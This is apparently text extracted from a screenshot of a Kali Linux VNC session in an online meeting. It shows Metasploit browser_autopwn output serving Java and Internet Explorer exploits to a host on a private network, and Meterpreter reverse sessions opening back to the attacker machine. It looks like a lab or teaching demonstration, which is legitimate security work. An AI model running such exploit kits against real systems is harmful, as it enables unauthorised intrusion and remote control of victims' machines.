 kali:1 - VNC Viewer
AnyMeeting
root@kali: ~
ATTEND
LIST
[*] 192.168.0.70 java_jre17_provider_skeleton - handling request for /smhpiD/
[*] 192.168.0.70 java_atomicreferencearray - Sending jar
[*] 192.168.0.70 java_atomicreferencearray - Sending jar
[*] 192.168.0.70 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.0.70 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.0.70 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.0.70 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.0.70 java_verifier_field_access - Sending jar
[*] 192.168.0.70 java_jre17_jmxbean - handling request for /tHTZe/ZSyEUdMF.jar
[*] 192.168.0.70 java_verifier_field_access - Sending jar
[*] 192.168.0.70 java_jre17_jmxbean - handling request for /tHTZe/ZSyEUdMF.jar
[*] 192.168.0.70 java_jre17_jmxbean - handling request for /tHTZe
[*] 192.168.0.70 java_jre17_provider_skeleton - handling request for /smhpiD
[*] 192.168.0.70 java_jre17_reflection_types - handling request for /kHKpRfxncbyl
[*] 192.168.0.70 ie_cgenericelement_uaf - Requesting: /ubCoPFjyD
[*] 192.168.0.70 ie_cgenericelement_uaf - Target selected as: IE 8 on Windows 7
[*] 192.168.0.70 ie_cgenericelement_uaf - Sending HTML...
[*] 192.168.0.70 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.0.70 java_jre17_jmxbean - handling request for /tHTZe/
[*] 192.168.0.70 java_jre17_provider_skeleton - handling request for /smhpiD/
[*] 192.168.0.70 java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 192.168.0.70 java_atomicreferencearray - Generated jar to drop (5309 bytes).
[*] 192.168.0.70 java_jre17_reflection_types - handling request for /kHKpRfxncbyl/
[*] 192.168.0.70 java_verifier_field_access - Sending Java Applet Field Bytecode Verifier Cache Remote Code Execution
[*] 192.168.0.70 java_verifier_field_access - Generated jar to drop (5309 bytes).
[*] Meterpreter session 2 opened (192.168.0.78:7777 -> 192.168.0.70:49484) at 2020-06-24 17:42:20 -0500
[*] Sending stage (53906 bytes) to 192.168.0.70
[*] Session ID 2 (192.168.0.78:7777 -> 192.168.0.70:49484) processing InitialAutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Meterpreter session 3 opened (192.168.0.78:7777 -> 192.168.0.70:49487) at 2020-06-24 17:42:40 -0500
[*] Sending stage (53906 bytes) to 192.168.0.70
msf5 auxiliary(server/browser_autopwn) >
[-] Could not execute migrate: Rex::Post::Meterpreter::RequestError stdapi_sys_process_attach: Operation failed: 1
sessions -i
Send to:
Type he
ENG
5:48 PM